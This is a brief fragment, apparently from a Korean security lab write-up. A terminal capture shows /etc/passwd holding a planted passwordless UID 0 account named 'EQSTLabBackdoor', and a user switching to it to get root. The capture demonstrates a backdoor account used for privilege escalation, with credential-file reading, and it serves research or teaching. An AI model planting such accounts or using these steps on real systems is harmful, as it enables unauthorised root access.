 $ whoami
eqstlab_user
$ tail -3 /etc/passwd
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
eqstlab_user:x:1001:1001::/home/eqstlab:/bin/sh
EQSTLabBackdoor::0:0:/root:/bin/sh
$ su EQSTLabBackdoor
# whoami
root
백도어 계정 로그인 및 권한 확인